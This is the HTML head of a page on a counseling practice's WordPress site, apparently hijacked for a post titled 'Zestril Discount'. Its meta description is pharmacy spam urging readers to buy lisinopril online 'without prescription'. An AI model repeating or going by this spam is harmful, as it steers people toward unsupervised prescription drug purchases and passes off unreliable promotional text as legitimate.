

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://calissascounseling.com/2022/08/26/zestril-discount/
body_size: 18881
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="en-US"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="en-US"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="initial-scale=1.0" />	
		
	<link rel="pingback" href="https://calissascounseling.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Zestril Discount - Calissa&#039;s Counseling</title>
	<link rel="canonical" href="https://calissascounseling.com/2022/08/26/zestril-discount/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zestril Discount - Calissa&#039;s Counseling" />
	<meta property="og:description" content="Zestril Discount Buy Cheap Zestril Online. Medications Online Acheter Online Zestril Miami Buy Lisinopril Europe How Much Does Lisinopril Cost On Prescription Safe Place To Buy Lisinopril Medicament Zestril Acheter Buy Lisinopril By Mail Order Generic Zestril Suomi Lisinopril Purchase Without Prescription Zestril Daily Buy Online Zestril Cheapest Price Buy Lisinopril Online Generic Zestril Moneygram... Read More" />
	<meta property="og:url" content="https://calissascounseling.com/2022/08/26/zestril-discount/" />
	<meta property="og:site_name" content="Calissa&#039;s Counseling" />
	<meta property="article:published_time" content="2022-08-26T11:15:12+00:00" />
	<meta property="article:modified_time" content="2022-08-26T11:19:52+00:00" />
	<meta property="og:image" content="https://images.unlimrx.com/promo/en/zestril.jpg" />
	<meta name="author" content="Calissa Welch" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Calissa Welch" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://calissascounseling.com/2022/08/26/zestril-discount/#article","isPartOf":{"@id":"https://calissascounseling.com/2022/08/26/zestril-discount/"},"author":{"name":"Calissa Welch","@id":"https://calissascounseling.com/#/schema/person/755de3166e0f3e1825728b1febaecab5"},"headline":"Zestril Discount","datePublished":"2022-08-26T11:15:12+00:00","dateModified":"2022-08-26T11:19:52+00:00","mainEntityOfPage":{"@id":"https://calissascounseling.com/2022/08/26/zestril-discount/"},"wordCount":1172,"publisher":{"@id":"https://calissascounseling.com/#/schema/person/755de3166e0f3e1825728b1febaecab5"},"image":{"@id":"https://calissascounseling.com/2022/08/26/zestril-discount/#primaryimage"},"thumbnailUrl":"https://images.unlimrx.com/promo/en/zestril.jpg","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://calissascounseling.com/2022/08/26/zestril-discount/","url":"https://calissascounseling.com/2022/08/26/zestril-discount/","name":"Zestril Discount - Calissa&#039;s Counseling","isPartOf":{"@id":"https://calissascounseling.com/#website"},"primaryImageOfPage":{"@id":"https://calissascounseling.com/2022/08/26/zestril-discount/#primaryimage"},"image":{"@id":"https://calissascounseling.com/2022/08/26/zestril-discount/#primaryimage"},"thumbnailUrl":"https://images.unlimrx.com/promo/en/zestril.jpg","datePublished":"2022-08-26T11:15:12+00:00","dateModified":"2022-08-26T11:19:52+00:00","breadcrumb":{"@id":"https://calissascounseling.com/2022/08/26/zestril-discount/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://calissascounseling.com/2022/08/26/zestril-discount/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://calissascounseling.com/2022/08/26/zestril-discount/#primaryimage","url":"https://images.unlimrx.com/promo/en/zestril.jpg","contentUrl":"https://images.unlimrx.com/promo/en/zestril.jpg"},{"@type":"BreadcrumbList","@id":"https://calissascounseling.com/2022/08/26/zestril-discount/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://calissascounseling.com/"},{"@type":"ListItem","position":2,"name":"Zestril Discount"}]},{"@type":"WebSite","@id":"https://calissascounseling.com/#website","url":"https://calissascounseling.com/","name":"Calissa's Counseling","description":"Calissa&#039;s Counseling, Psychotherapy | Adults, Children &amp; Families | Hartford, CT 06120","publisher":{"@id":"https://calissascounseling.com/#/schema/person/755de3166e0f3e1825728b1febaecab5"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://calissascounseling.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://calissascounseling.com/#/schema/person/755de3166e0f3e1825728b1febaecab5","name":"Calissa Welch","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://calissascounseling.com/#/schema/person/image/","url":"https://calissascounseling.com/wp-content/uploads/2017/09/logo.png","contentUrl":"https://calissascounseling.com/wp-content/uploads/2017/09/logo.png","width":337,"height":182,"caption":"Calissa Welch"},"logo":{"@id":"https://calissascounseling.com/#/schema/person/image/"},"url":"https://calissascounseling.com/author/calissa/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Calissa&#039;s Counseling &raquo; Feed" href="https://calissascounseling.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Calissa&#039;s Counseling &raquo; Comments Feed" href="https://calissascounseling.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/calissascounseling.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='stripe-main-styles-css' href='https://calissascounseling.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://calissascounseling.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://calissascounseling.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://calissascounseling.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://calissascounseling.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='pyp_enqueue_styles-css' href='https://calissascounseling.com/wp-content/plugins/pyp/assets/css/frontend.css?ver=9.4' type='text/css' media='all' />
<style id='pyp_enqueue_styles-inline-css' type='text/css'>
.payyourprice_contribution_button { float:left; width: 85px; margin-right:10px; margin-top:10px;  height:50px; border: 1px solid #ddd; background: #DDDDDD; color:#000000; text-align: center; padding-top: 10px; cursor: pointer;box-shadow: inset 0 0 1em #DDDDDD, 0 0 1em #000000;}
.switch_color_button {
								background: #26E9FF;
								color:#FFFFFF;
								}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://calissascounseling.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://calissascounseling.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://calissascounseling.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://calissascounseling.com/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://calissascounseling.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://calissascounseling.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://calissascounseling.com/wp-content/themes/totalbusiness/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Raleway-google-font-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Lato-google-font-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin-ext%2Clatin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Crete-Round-google-font-css' href='https://fonts.googleapis.com/css?family=Crete+Round%3Aregular%2Citalic&#038;subset=latin-ext%2Clatin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/superfish/css/superfish.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css' href='https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/dl-menu/component.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/font-awesome-new/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/elegant-font/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/fancybox/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='totalbusiness-flexslider-css' href='https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/flexslider/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css' href='https://calissascounseling.com/wp-content/themes/totalbusiness/stylesheet/style-responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='https://calissascounseling.com/wp-content/themes/totalbusiness/stylesheet/style-custom.css?1695927918&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='totalbusiness-woo-style-css' href='https://calissascounseling.com/wp-content/themes/totalbusiness/stylesheet/gdlr-woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='https://calissascounseling.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://calissascounseling.com/wp-content/uploads/masterslider/custom.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://calissascounseling.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://calissascounseling.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' type='text/css' media='all' />
<script type="text/javascript" src="https://calissascounseling.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="fp_pyp_shop_page-js-extra">
/* <![CDATA[ */
var fp_pyp_shop_page_obj = {"wp_ajax_url":"https:\/\/calissascounseling.com\/wp-admin\/admin-ajax.php","product_id":"31864","product_url":"https:\/\/calissascounseling.com\/2022\/08\/26\/zestril-discount\/","is_pyp_product":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/pyp/assets/js/frontend/shop-page.js?ver=9.4" id="fp_pyp_shop_page-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/calissascounseling.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
